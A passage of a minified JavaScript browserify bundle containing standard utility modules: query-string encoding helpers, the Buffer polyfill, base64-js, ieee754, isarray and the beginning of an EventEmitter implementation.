f=a.charCodeAt(c);45===f||46===f||95===f||126===f||f>=48&&f<=57||f>=65&&f<=90||f>=97&&f<=122?b+=a[c]:f<128?b+=d.hexTable[f]:f<2048?b+=d.hexTable[192|f>>6]+d.hexTable[128|63&f]:f<55296||f>=57344?b+=d.hexTable[224|f>>12]+d.hexTable[128|f>>6&63]+d.hexTable[128|63&f]:(++c,f=65536+((1023&f)<<10|1023&a.charCodeAt(c)),b+=d.hexTable[240|f>>18]+d.hexTable[128|f>>12&63]+d.hexTable[128|f>>6&63]+d.hexTable[128|63&f])}return b},c.compact=function(a,b){if("object"!=typeof a||null===a)return a;b=b||[];var d=b.indexOf(a);if(d!==-1)return b[d];if(b.push(a),Array.isArray(a)){for(var e=[],f=0,g=a.length;f<g;++f)"undefined"!=typeof a[f]&&e.push(a[f]);return e}var h=Object.keys(a);for(f=0,g=h.length;f<g;++f){var i=h[f];a[i]=c.compact(a[i],b)}return a},c.isRegExp=function(a){return"[object RegExp]"===Object.prototype.toString.call(a)},c.isBuffer=function(a){return null!==a&&"undefined"!=typeof a&&!!(a.constructor&&a.constructor.isBuffer&&a.constructor.isBuffer(a))}},{}],33:[function(a,b,c){},{}],34:[function(a,b,c){(function(b){"use strict";function d(){try{var a=new Uint8Array(1);return a.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===a.foo()&&"function"==typeof a.subarray&&0===a.subarray(1,1).byteLength}catch(a){return!1}}function e(){return g.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function f(a,b){if(e()<b)throw new RangeError("Invalid typed array length");return g.TYPED_ARRAY_SUPPORT?(a=new Uint8Array(b),a.__proto__=g.prototype):(null===a&&(a=new g(b)),a.length=b),a}function g(a,b,c){if(!(g.TYPED_ARRAY_SUPPORT||this instanceof g))return new g(a,b,c);if("number"==typeof a){if("string"==typeof b)throw new Error("If encoding is specified then the first argument must be a string");return k(this,a)}return h(this,a,b,c)}function h(a,b,c,d){if("number"==typeof b)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&b instanceof ArrayBuffer?n(a,b,c,d):"string"==typeof b?l(a,b,c):o(a,b)}function i(a){if("number"!=typeof a)throw new TypeError('"size" argument must be a number');if(a<0)throw new RangeError('"size" argument must not be negative')}function j(a,b,c,d){return i(b),b<=0?f(a,b):void 0!==c?"string"==typeof d?f(a,b).fill(c,d):f(a,b).fill(c):f(a,b)}function k(a,b){if(i(b),a=f(a,b<0?0:0|p(b)),!g.TYPED_ARRAY_SUPPORT)for(var c=0;c<b;++c)a[c]=0;return a}function l(a,b,c){if("string"==typeof c&&""!==c||(c="utf8"),!g.isEncoding(c))throw new TypeError('"encoding" must be a valid string encoding');var d=0|r(b,c);a=f(a,d);var e=a.write(b,c);return e!==d&&(a=a.slice(0,e)),a}function m(a,b){var c=b.length<0?0:0|p(b.length);a=f(a,c);for(var d=0;d<c;d+=1)a[d]=255&b[d];return a}function n(a,b,c,d){if(b.byteLength,c<0||b.byteLength<c)throw new RangeError("'offset' is out of bounds");if(b.byteLength<c+(d||0))throw new RangeError("'length' is out of bounds");return b=void 0===c&&void 0===d?new Uint8Array(b):void 0===d?new Uint8Array(b,c):new Uint8Array(b,c,d),g.TYPED_ARRAY_SUPPORT?(a=b,a.__proto__=g.prototype):a=m(a,b),a}function o(a,b){if(g.isBuffer(b)){var c=0|p(b.length);return a=f(a,c),0===a.length?a:(b.copy(a,0,0,c),a)}if(b){if("undefined"!=typeof ArrayBuffer&&b.buffer instanceof ArrayBuffer||"length"in b)return"number"!=typeof b.length||Y(b.length)?f(a,0):m(a,b);if("Buffer"===b.type&&_(b.data))return m(a,b.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function p(a){if(a>=e())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+e().toString(16)+" bytes");return 0|a}function q(a){return+a!=a&&(a=0),g.alloc(+a)}function r(a,b){if(g.isBuffer(a))return a.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(a)||a instanceof ArrayBuffer))return a.byteLength;"string"!=typeof a&&(a=""+a);var c=a.length;if(0===c)return 0;for(var d=!1;;)switch(b){case"ascii":case"latin1":case"binary":return c;case"utf8":case"utf-8":case void 0:return T(a).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*c;case"hex":return c>>>1;case"base64":return W(a).length;default:if(d)return T(a).length;b=(""+b).toLowerCase(),d=!0}}function s(a,b,c){var d=!1;if((void 0===b||b<0)&&(b=0),b>this.length)return"";if((void 0===c||c>this.length)&&(c=this.length),c<=0)return"";if(c>>>=0,b>>>=0,c<=b)return"";for(a||(a="utf8");;)switch(a){case"hex":return H(this,b,c);case"utf8":case"utf-8":return D(this,b,c);case"ascii":return F(this,b,c);case"latin1":case"binary":return G(this,b,c);case"base64":return C(this,b,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,b,c);default:if(d)throw new TypeError("Unknown encoding: "+a);a=(a+"").toLowerCase(),d=!0}}function t(a,b,c){var d=a[b];a[b]=a[c],a[c]=d}function u(a,b,c,d,e){if(0===a.length)return-1;if("string"==typeof c?(d=c,c=0):c>2147483647?c=2147483647:c<-2147483648&&(c=-2147483648),c=+c,isNaN(c)&&(c=e?0:a.length-1),c<0&&(c=a.length+c),c>=a.length){if(e)return-1;c=a.length-1}else if(c<0){if(!e)return-1;c=0}if("string"==typeof b&&(b=g.from(b,d)),g.isBuffer(b))return 0===b.length?-1:v(a,b,c,d,e);if("number"==typeof b)return b&=255,g.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?e?Uint8Array.prototype.indexOf.call(a,b,c):Uint8Array.prototype.lastIndexOf.call(a,b,c):v(a,[b],c,d,e);throw new TypeError("val must be string, number or Buffer")}function v(a,b,c,d,e){function f(a,b){return 1===g?a[b]:a.readUInt16BE(b*g)}var g=1,h=a.length,i=b.length;if(void 0!==d&&(d=String(d).toLowerCase(),"ucs2"===d||"ucs-2"===d||"utf16le"===d||"utf-16le"===d)){if(a.length<2||b.length<2)return-1;g=2,h/=2,i/=2,c/=2}var j;if(e){var k=-1;for(j=c;j<h;j++)if(f(a,j)===f(b,k===-1?0:j-k)){if(k===-1&&(k=j),j-k+1===i)return k*g}else k!==-1&&(j-=j-k),k=-1}else for(c+i>h&&(c=h-i),j=c;j>=0;j--){for(var l=!0,m=0;m<i;m++)if(f(a,j+m)!==f(b,m)){l=!1;break}if(l)return j}return-1}function w(a,b,c,d){c=Number(c)||0;var e=a.length-c;d?(d=Number(d),d>e&&(d=e)):d=e;var f=b.length;if(f%2!==0)throw new TypeError("Invalid hex string");d>f/2&&(d=f/2);for(var g=0;g<d;++g){var h=parseInt(b.substr(2*g,2),16);if(isNaN(h))return g;a[c+g]=h}return g}function x(a,b,c,d){return X(T(b,a.length-c),a,c,d)}function y(a,b,c,d){return X(U(b),a,c,d)}function z(a,b,c,d){return y(a,b,c,d)}function A(a,b,c,d){return X(W(b),a,c,d)}function B(a,b,c,d){return X(V(b,a.length-c),a,c,d)}function C(a,b,c){return 0===b&&c===a.length?Z.fromByteArray(a):Z.fromByteArray(a.slice(b,c))}function D(a,b,c){c=Math.min(a.length,c);for(var d=[],e=b;e<c;){var f=a[e],g=null,h=f>239?4:f>223?3:f>191?2:1;if(e+h<=c){var i,j,k,l;switch(h){case 1:f<128&&(g=f);break;case 2:i=a[e+1],128===(192&i)&&(l=(31&f)<<6|63&i,l>127&&(g=l));break;case 3:i=a[e+1],j=a[e+2],128===(192&i)&&128===(192&j)&&(l=(15&f)<<12|(63&i)<<6|63&j,l>2047&&(l<55296||l>57343)&&(g=l));break;case 4:i=a[e+1],j=a[e+2],k=a[e+3],128===(192&i)&&128===(192&j)&&128===(192&k)&&(l=(15&f)<<18|(63&i)<<12|(63&j)<<6|63&k,l>65535&&l<1114112&&(g=l))}}null===g?(g=65533,h=1):g>65535&&(g-=65536,d.push(g>>>10&1023|55296),g=56320|1023&g),d.push(g),e+=h}return E(d)}function E(a){var b=a.length;if(b<=aa)return String.fromCharCode.apply(String,a);for(var c="",d=0;d<b;)c+=String.fromCharCode.apply(String,a.slice(d,d+=aa));return c}function F(a,b,c){var d="";c=Math.min(a.length,c);for(var e=b;e<c;++e)d+=String.fromCharCode(127&a[e]);return d}function G(a,b,c){var d="";c=Math.min(a.length,c);for(var e=b;e<c;++e)d+=String.fromCharCode(a[e]);return d}function H(a,b,c){var d=a.length;(!b||b<0)&&(b=0),(!c||c<0||c>d)&&(c=d);for(var e="",f=b;f<c;++f)e+=S(a[f]);return e}function I(a,b,c){for(var d=a.slice(b,c),e="",f=0;f<d.length;f+=2)e+=String.fromCharCode(d[f]+256*d[f+1]);return e}function J(a,b,c){if(a%1!==0||a<0)throw new RangeError("offset is not uint");if(a+b>c)throw new RangeError("Trying to access beyond buffer length")}function K(a,b,c,d,e,f){if(!g.isBuffer(a))throw new TypeError('"buffer" argument must be a Buffer instance');if(b>e||b<f)throw new RangeError('"value" argument is out of bounds');if(c+d>a.length)throw new RangeError("Index out of range")}function L(a,b,c,d){b<0&&(b=65535+b+1);for(var e=0,f=Math.min(a.length-c,2);e<f;++e)a[c+e]=(b&255<<8*(d?e:1-e))>>>8*(d?e:1-e)}function M(a,b,c,d){b<0&&(b=4294967295+b+1);for(var e=0,f=Math.min(a.length-c,4);e<f;++e)a[c+e]=b>>>8*(d?e:3-e)&255}function N(a,b,c,d,e,f){if(c+d>a.length)throw new RangeError("Index out of range");if(c<0)throw new RangeError("Index out of range")}function O(a,b,c,d,e){return e||N(a,b,c,4,3.4028234663852886e38,-3.4028234663852886e38),$.write(a,b,c,d,23,4),c+4}function P(a,b,c,d,e){return e||N(a,b,c,8,1.7976931348623157e308,-1.7976931348623157e308),$.write(a,b,c,d,52,8),c+8}function Q(a){if(a=R(a).replace(ba,""),a.length<2)return"";for(;a.length%4!==0;)a+="=";return a}function R(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")}function S(a){return a<16?"0"+a.toString(16):a.toString(16)}function T(a,b){b=b||1/0;for(var c,d=a.length,e=null,f=[],g=0;g<d;++g){if(c=a.charCodeAt(g),c>55295&&c<57344){if(!e){if(c>56319){(b-=3)>-1&&f.push(239,191,189);continue}if(g+1===d){(b-=3)>-1&&f.push(239,191,189);continue}e=c;continue}if(c<56320){(b-=3)>-1&&f.push(239,191,189),e=c;continue}c=(e-55296<<10|c-56320)+65536}else e&&(b-=3)>-1&&f.push(239,191,189);if(e=null,c<128){if((b-=1)<0)break;f.push(c)}else if(c<2048){if((b-=2)<0)break;f.push(c>>6|192,63&c|128)}else if(c<65536){if((b-=3)<0)break;f.push(c>>12|224,c>>6&63|128,63&c|128)}else{if(!(c<1114112))throw new Error("Invalid code point");if((b-=4)<0)break;f.push(c>>18|240,c>>12&63|128,c>>6&63|128,63&c|128)}}return f}function U(a){for(var b=[],c=0;c<a.length;++c)b.push(255&a.charCodeAt(c));return b}function V(a,b){for(var c,d,e,f=[],g=0;g<a.length&&!((b-=2)<0);++g)c=a.charCodeAt(g),d=c>>8,e=c%256,f.push(e),f.push(d);return f}function W(a){return Z.toByteArray(Q(a))}function X(a,b,c,d){for(var e=0;e<d&&!(e+c>=b.length||e>=a.length);++e)b[e+c]=a[e];return e}function Y(a){return a!==a}var Z=a("base64-js"),$=a("ieee754"),_=a("isarray");c.Buffer=g,c.SlowBuffer=q,c.INSPECT_MAX_BYTES=50,g.TYPED_ARRAY_SUPPORT=void 0!==b.TYPED_ARRAY_SUPPORT?b.TYPED_ARRAY_SUPPORT:d(),c.kMaxLength=e(),g.poolSize=8192,g._augment=function(a){return a.__proto__=g.prototype,a},g.from=function(a,b,c){return h(null,a,b,c)},g.TYPED_ARRAY_SUPPORT&&(g.prototype.__proto__=Uint8Array.prototype,g.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&g[Symbol.species]===g&&Object.defineProperty(g,Symbol.species,{value:null,configurable:!0})),g.alloc=function(a,b,c){return j(null,a,b,c)},g.allocUnsafe=function(a){return k(null,a)},g.allocUnsafeSlow=function(a){return k(null,a)},g.isBuffer=function(a){return!(null==a||!a._isBuffer)},g.compare=function(a,b){if(!g.isBuffer(a)||!g.isBuffer(b))throw new TypeError("Arguments must be Buffers");if(a===b)return 0;for(var c=a.length,d=b.length,e=0,f=Math.min(c,d);e<f;++e)if(a[e]!==b[e]){c=a[e],d=b[e];break}return c<d?-1:d<c?1:0},g.isEncoding=function(a){switch(String(a).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},g.concat=function(a,b){if(!_(a))throw new TypeError('"list" argument must be an Array of Buffers');if(0===a.length)return g.alloc(0);var c;if(void 0===b)for(b=0,c=0;c<a.length;++c)b+=a[c].length;var d=g.allocUnsafe(b),e=0;for(c=0;c<a.length;++c){var f=a[c];if(!g.isBuffer(f))throw new TypeError('"list" argument must be an Array of Buffers');f.copy(d,e),e+=f.length}return d},g.byteLength=r,g.prototype._isBuffer=!0,g.prototype.swap16=function(){var a=this.length;if(a%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var b=0;b<a;b+=2)t(this,b,b+1);return this},g.prototype.swap32=function(){var a=this.length;if(a%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var b=0;b<a;b+=4)t(this,b,b+3),t(this,b+1,b+2);return this},g.prototype.swap64=function(){var a=this.length;if(a%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var b=0;b<a;b+=8)t(this,b,b+7),t(this,b+1,b+6),t(this,b+2,b+5),t(this,b+3,b+4);return this},g.prototype.toString=function(){var a=0|this.length;return 0===a?"":0===arguments.length?D(this,0,a):s.apply(this,arguments)},g.prototype.equals=function(a){if(!g.isBuffer(a))throw new TypeError("Argument must be a Buffer");return this===a||0===g.compare(this,a)},g.prototype.inspect=function(){var a="",b=c.INSPECT_MAX_BYTES;return this.length>0&&(a=this.toString("hex",0,b).match(/.{2}/g).join(" "),this.length>b&&(a+=" ... ")),"<Buffer "+a+">"},g.prototype.compare=function(a,b,c,d,e){if(!g.isBuffer(a))throw new TypeError("Argument must be a Buffer");if(void 0===b&&(b=0),void 0===c&&(c=a?a.length:0),void 0===d&&(d=0),void 0===e&&(e=this.length),b<0||c>a.length||d<0||e>this.length)throw new RangeError("out of range index");if(d>=e&&b>=c)return 0;if(d>=e)return-1;if(b>=c)return 1;if(b>>>=0,c>>>=0,d>>>=0,e>>>=0,this===a)return 0;for(var f=e-d,h=c-b,i=Math.min(f,h),j=this.slice(d,e),k=a.slice(b,c),l=0;l<i;++l)if(j[l]!==k[l]){f=j[l],h=k[l];break}return f<h?-1:h<f?1:0},g.prototype.includes=function(a,b,c){return this.indexOf(a,b,c)!==-1},g.prototype.indexOf=function(a,b,c){return u(this,a,b,c,!0)},g.prototype.lastIndexOf=function(a,b,c){return u(this,a,b,c,!1)},g.prototype.write=function(a,b,c,d){if(void 0===b)d="utf8",c=this.length,b=0;else if(void 0===c&&"string"==typeof b)d=b,c=this.length,b=0;else{if(!isFinite(b))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");b|=0,isFinite(c)?(c|=0,void 0===d&&(d="utf8")):(d=c,c=void 0)}var e=this.length-b;if((void 0===c||c>e)&&(c=e),a.length>0&&(c<0||b<0)||b>this.length)throw new RangeError("Attempt to write outside buffer bounds");
	d||(d="utf8");for(var f=!1;;)switch(d){case"hex":return w(this,a,b,c);case"utf8":case"utf-8":return x(this,a,b,c);case"ascii":return y(this,a,b,c);case"latin1":case"binary":return z(this,a,b,c);case"base64":return A(this,a,b,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return B(this,a,b,c);default:if(f)throw new TypeError("Unknown encoding: "+d);d=(""+d).toLowerCase(),f=!0}},g.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var aa=4096;g.prototype.slice=function(a,b){var c=this.length;a=~~a,b=void 0===b?c:~~b,a<0?(a+=c,a<0&&(a=0)):a>c&&(a=c),b<0?(b+=c,b<0&&(b=0)):b>c&&(b=c),b<a&&(b=a);var d;if(g.TYPED_ARRAY_SUPPORT)d=this.subarray(a,b),d.__proto__=g.prototype;else{var e=b-a;d=new g(e,void 0);for(var f=0;f<e;++f)d[f]=this[f+a]}return d},g.prototype.readUIntLE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=this[a],e=1,f=0;++f<b&&(e*=256);)d+=this[a+f]*e;return d},g.prototype.readUIntBE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=this[a+--b],e=1;b>0&&(e*=256);)d+=this[a+--b]*e;return d},g.prototype.readUInt8=function(a,b){return b||J(a,1,this.length),this[a]},g.prototype.readUInt16LE=function(a,b){return b||J(a,2,this.length),this[a]|this[a+1]<<8},g.prototype.readUInt16BE=function(a,b){return b||J(a,2,this.length),this[a]<<8|this[a+1]},g.prototype.readUInt32LE=function(a,b){return b||J(a,4,this.length),(this[a]|this[a+1]<<8|this[a+2]<<16)+16777216*this[a+3]},g.prototype.readUInt32BE=function(a,b){return b||J(a,4,this.length),16777216*this[a]+(this[a+1]<<16|this[a+2]<<8|this[a+3])},g.prototype.readIntLE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=this[a],e=1,f=0;++f<b&&(e*=256);)d+=this[a+f]*e;return e*=128,d>=e&&(d-=Math.pow(2,8*b)),d},g.prototype.readIntBE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=b,e=1,f=this[a+--d];d>0&&(e*=256);)f+=this[a+--d]*e;return e*=128,f>=e&&(f-=Math.pow(2,8*b)),f},g.prototype.readInt8=function(a,b){return b||J(a,1,this.length),128&this[a]?(255-this[a]+1)*-1:this[a]},g.prototype.readInt16LE=function(a,b){b||J(a,2,this.length);var c=this[a]|this[a+1]<<8;return 32768&c?4294901760|c:c},g.prototype.readInt16BE=function(a,b){b||J(a,2,this.length);var c=this[a+1]|this[a]<<8;return 32768&c?4294901760|c:c},g.prototype.readInt32LE=function(a,b){return b||J(a,4,this.length),this[a]|this[a+1]<<8|this[a+2]<<16|this[a+3]<<24},g.prototype.readInt32BE=function(a,b){return b||J(a,4,this.length),this[a]<<24|this[a+1]<<16|this[a+2]<<8|this[a+3]},g.prototype.readFloatLE=function(a,b){return b||J(a,4,this.length),$.read(this,a,!0,23,4)},g.prototype.readFloatBE=function(a,b){return b||J(a,4,this.length),$.read(this,a,!1,23,4)},g.prototype.readDoubleLE=function(a,b){return b||J(a,8,this.length),$.read(this,a,!0,52,8)},g.prototype.readDoubleBE=function(a,b){return b||J(a,8,this.length),$.read(this,a,!1,52,8)},g.prototype.writeUIntLE=function(a,b,c,d){if(a=+a,b|=0,c|=0,!d){var e=Math.pow(2,8*c)-1;K(this,a,b,c,e,0)}var f=1,g=0;for(this[b]=255&a;++g<c&&(f*=256);)this[b+g]=a/f&255;return b+c},g.prototype.writeUIntBE=function(a,b,c,d){if(a=+a,b|=0,c|=0,!d){var e=Math.pow(2,8*c)-1;K(this,a,b,c,e,0)}var f=c-1,g=1;for(this[b+f]=255&a;--f>=0&&(g*=256);)this[b+f]=a/g&255;return b+c},g.prototype.writeUInt8=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,1,255,0),g.TYPED_ARRAY_SUPPORT||(a=Math.floor(a)),this[b]=255&a,b+1},g.prototype.writeUInt16LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,65535,0),g.TYPED_ARRAY_SUPPORT?(this[b]=255&a,this[b+1]=a>>>8):L(this,a,b,!0),b+2},g.prototype.writeUInt16BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,65535,0),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>8,this[b+1]=255&a):L(this,a,b,!1),b+2},g.prototype.writeUInt32LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,4294967295,0),g.TYPED_ARRAY_SUPPORT?(this[b+3]=a>>>24,this[b+2]=a>>>16,this[b+1]=a>>>8,this[b]=255&a):M(this,a,b,!0),b+4},g.prototype.writeUInt32BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,4294967295,0),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>24,this[b+1]=a>>>16,this[b+2]=a>>>8,this[b+3]=255&a):M(this,a,b,!1),b+4},g.prototype.writeIntLE=function(a,b,c,d){if(a=+a,b|=0,!d){var e=Math.pow(2,8*c-1);K(this,a,b,c,e-1,-e)}var f=0,g=1,h=0;for(this[b]=255&a;++f<c&&(g*=256);)a<0&&0===h&&0!==this[b+f-1]&&(h=1),this[b+f]=(a/g>>0)-h&255;return b+c},g.prototype.writeIntBE=function(a,b,c,d){if(a=+a,b|=0,!d){var e=Math.pow(2,8*c-1);K(this,a,b,c,e-1,-e)}var f=c-1,g=1,h=0;for(this[b+f]=255&a;--f>=0&&(g*=256);)a<0&&0===h&&0!==this[b+f+1]&&(h=1),this[b+f]=(a/g>>0)-h&255;return b+c},g.prototype.writeInt8=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,1,127,-128),g.TYPED_ARRAY_SUPPORT||(a=Math.floor(a)),a<0&&(a=255+a+1),this[b]=255&a,b+1},g.prototype.writeInt16LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,32767,-32768),g.TYPED_ARRAY_SUPPORT?(this[b]=255&a,this[b+1]=a>>>8):L(this,a,b,!0),b+2},g.prototype.writeInt16BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,32767,-32768),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>8,this[b+1]=255&a):L(this,a,b,!1),b+2},g.prototype.writeInt32LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,2147483647,-2147483648),g.TYPED_ARRAY_SUPPORT?(this[b]=255&a,this[b+1]=a>>>8,this[b+2]=a>>>16,this[b+3]=a>>>24):M(this,a,b,!0),b+4},g.prototype.writeInt32BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,2147483647,-2147483648),a<0&&(a=4294967295+a+1),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>24,this[b+1]=a>>>16,this[b+2]=a>>>8,this[b+3]=255&a):M(this,a,b,!1),b+4},g.prototype.writeFloatLE=function(a,b,c){return O(this,a,b,!0,c)},g.prototype.writeFloatBE=function(a,b,c){return O(this,a,b,!1,c)},g.prototype.writeDoubleLE=function(a,b,c){return P(this,a,b,!0,c)},g.prototype.writeDoubleBE=function(a,b,c){return P(this,a,b,!1,c)},g.prototype.copy=function(a,b,c,d){if(c||(c=0),d||0===d||(d=this.length),b>=a.length&&(b=a.length),b||(b=0),d>0&&d<c&&(d=c),d===c)return 0;if(0===a.length||0===this.length)return 0;if(b<0)throw new RangeError("targetStart out of bounds");if(c<0||c>=this.length)throw new RangeError("sourceStart out of bounds");if(d<0)throw new RangeError("sourceEnd out of bounds");d>this.length&&(d=this.length),a.length-b<d-c&&(d=a.length-b+c);var e,f=d-c;if(this===a&&c<b&&b<d)for(e=f-1;e>=0;--e)a[e+b]=this[e+c];else if(f<1e3||!g.TYPED_ARRAY_SUPPORT)for(e=0;e<f;++e)a[e+b]=this[e+c];else Uint8Array.prototype.set.call(a,this.subarray(c,c+f),b);return f},g.prototype.fill=function(a,b,c,d){if("string"==typeof a){if("string"==typeof b?(d=b,b=0,c=this.length):"string"==typeof c&&(d=c,c=this.length),1===a.length){var e=a.charCodeAt(0);e<256&&(a=e)}if(void 0!==d&&"string"!=typeof d)throw new TypeError("encoding must be a string");if("string"==typeof d&&!g.isEncoding(d))throw new TypeError("Unknown encoding: "+d)}else"number"==typeof a&&(a&=255);if(b<0||this.length<b||this.length<c)throw new RangeError("Out of range index");if(c<=b)return this;b>>>=0,c=void 0===c?this.length:c>>>0,a||(a=0);var f;if("number"==typeof a)for(f=b;f<c;++f)this[f]=a;else{var h=g.isBuffer(a)?a:T(new g(a,d).toString()),i=h.length;for(f=0;f<c-b;++f)this[f+b]=h[f%i]}return this};var ba=/[^+\/0-9A-Za-z-_]/g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"base64-js":35,ieee754:36,isarray:37}],35:[function(a,b,c){"use strict";function d(a){var b=a.length;if(b%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===a[b-2]?2:"="===a[b-1]?1:0}function e(a){return 3*a.length/4-d(a)}function f(a){var b,c,e,f,g,h,i=a.length;g=d(a),h=new l(3*i/4-g),e=g>0?i-4:i;var j=0;for(b=0,c=0;b<e;b+=4,c+=3)f=k[a.charCodeAt(b)]<<18|k[a.charCodeAt(b+1)]<<12|k[a.charCodeAt(b+2)]<<6|k[a.charCodeAt(b+3)],h[j++]=f>>16&255,h[j++]=f>>8&255,h[j++]=255&f;return 2===g?(f=k[a.charCodeAt(b)]<<2|k[a.charCodeAt(b+1)]>>4,h[j++]=255&f):1===g&&(f=k[a.charCodeAt(b)]<<10|k[a.charCodeAt(b+1)]<<4|k[a.charCodeAt(b+2)]>>2,h[j++]=f>>8&255,h[j++]=255&f),h}function g(a){return j[a>>18&63]+j[a>>12&63]+j[a>>6&63]+j[63&a]}function h(a,b,c){for(var d,e=[],f=b;f<c;f+=3)d=(a[f]<<16)+(a[f+1]<<8)+a[f+2],e.push(g(d));return e.join("")}function i(a){for(var b,c=a.length,d=c%3,e="",f=[],g=16383,i=0,k=c-d;i<k;i+=g)f.push(h(a,i,i+g>k?k:i+g));return 1===d?(b=a[c-1],e+=j[b>>2],e+=j[b<<4&63],e+="=="):2===d&&(b=(a[c-2]<<8)+a[c-1],e+=j[b>>10],e+=j[b>>4&63],e+=j[b<<2&63],e+="="),f.push(e),f.join("")}c.byteLength=e,c.toByteArray=f,c.fromByteArray=i;for(var j=[],k=[],l="undefined"!=typeof Uint8Array?Uint8Array:Array,m="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n=0,o=m.length;n<o;++n)j[n]=m[n],k[m.charCodeAt(n)]=n;k["-".charCodeAt(0)]=62,k["_".charCodeAt(0)]=63},{}],36:[function(a,b,c){c.read=function(a,b,c,d,e){var f,g,h=8*e-d-1,i=(1<<h)-1,j=i>>1,k=-7,l=c?e-1:0,m=c?-1:1,n=a[b+l];for(l+=m,f=n&(1<<-k)-1,n>>=-k,k+=h;k>0;f=256*f+a[b+l],l+=m,k-=8);for(g=f&(1<<-k)-1,f>>=-k,k+=d;k>0;g=256*g+a[b+l],l+=m,k-=8);if(0===f)f=1-j;else{if(f===i)return g?NaN:(n?-1:1)*(1/0);g+=Math.pow(2,d),f-=j}return(n?-1:1)*g*Math.pow(2,f-d)},c.write=function(a,b,c,d,e,f){var g,h,i,j=8*f-e-1,k=(1<<j)-1,l=k>>1,m=23===e?Math.pow(2,-24)-Math.pow(2,-77):0,n=d?0:f-1,o=d?1:-1,p=b<0||0===b&&1/b<0?1:0;for(b=Math.abs(b),isNaN(b)||b===1/0?(h=isNaN(b)?1:0,g=k):(g=Math.floor(Math.log(b)/Math.LN2),b*(i=Math.pow(2,-g))<1&&(g--,i*=2),b+=g+l>=1?m/i:m*Math.pow(2,1-l),b*i>=2&&(g++,i/=2),g+l>=k?(h=0,g=k):g+l>=1?(h=(b*i-1)*Math.pow(2,e),g+=l):(h=b*Math.pow(2,l-1)*Math.pow(2,e),g=0));e>=8;a[c+n]=255&h,n+=o,h/=256,e-=8);for(g=g<<e|h,j+=e;j>0;a[c+n]=255&g,n+=o,g/=256,j-=8);a[c+n-o]|=128*p}},{}],37:[function(a,b,c){var d={}.toString;b.exports=Array.isArray||function(a){return"[object Array]"==d.call(a)}},{}],38:[function(a,b,c){function d(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function e(a){return"function"==typeof a}function f(a){return"number"==typeof a}function g(a){return"object"==typeof a&&null!==a}function h(a){return void 0===a}b.exports=d,d.EventEmitter=d,d.prototype._events=void 0,d.prototype._maxListeners=void 0,d.defaultMaxListeners=10,d.prototype.setMaxListeners=function(a){if(!f(a)||a<0||isNaN(a))throw TypeError("n must be a positive number");return this._maxListeners=a,this},d.prototype.emit=function(a){var b,c,d,f,i,j;if(this._events||(this._events={}),"error"===a&&(!this._events.error||g(this._events.error)&&!this._events.error.length)){if(b=arguments[1],b instanceof Error)throw b;var k=new Error('Uncaught, unspecified "error" event. ('+b+")");throw k.context=b,k}if(c=this._events[a],h(c))return!1;if(e(c))switch(arguments.length){case 1:c.call(this);break;case 2:c.call(this,arguments[1]);break;case 3:c.call(this,arguments[1],arguments[2]);break;default:f=Array.prototype.slice.call(arguments,1),c.apply(this,f)}else if(g(c))for(f=Array.prototype.slice.call(arguments,1),j=c.slice(),d=j.length,i=0;i<d;i++)j[i].apply(this,f);return!0},d.prototype.addListener=function(a,b){var c;if(!e(b))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",a,e(b.listener)?b.listener:b),this._events[a]?g(this._events[a])?this._events[a].push(b):this._events[a]=[this._events[a],b]:this._events[a]=b,g(this._events[a])&&!this._events[a].warned&&(c=h(this._maxListeners)?d.defaultMaxListeners:this._maxListeners,c&&c>0&&this._events[a].length>c&&(this._events[a].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[a].length),"function"==typeof console.trace&&console.trace())),this},d.prototype.on=d.prototype.addListener,d.prototype.once=function(a,b){function 